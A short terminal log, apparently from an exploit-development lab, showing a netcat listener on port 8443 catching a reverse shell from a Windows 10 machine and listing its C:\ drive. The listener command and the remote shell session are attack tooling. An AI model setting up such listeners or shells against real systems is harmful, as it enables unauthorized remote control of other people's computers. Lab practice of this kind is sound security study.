 ┌──(hastur㉿hastur)-[~/Desktop]
└─$ nc -vlnp 8443
listening on [any] 8443 ...
connect to [192.168.1.17] from (UNKNOWN) [192.168.1.32] 49791
Microsoft Windows [Version 10.0.19043.928]
(c) Microsoft Corporation. All rights reserved.

C:\Users\suite\Desktop>cd \
cd \

C:\>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 2247-E2A2

 Directory of C:\

08/11/2021  04:31 AM    <DIR>          nasm
12/07/2019  02:14 AM    <DIR>          PerfLogs
08/11/2021  04:29 AM    <DIR>          Program Files
08/11/2021  04:30 AM    <DIR>          Program Files (x86)
08/11/2021  04:30 AM    <DIR>          Python27
08/11/2021  04:27 AM    <DIR>          Users
08/11/2021  04:26 AM    <DIR>          Windows
               0 File(s)              0 bytes
               7 Dir(s)  31,963,906,048 bytes free

C:\>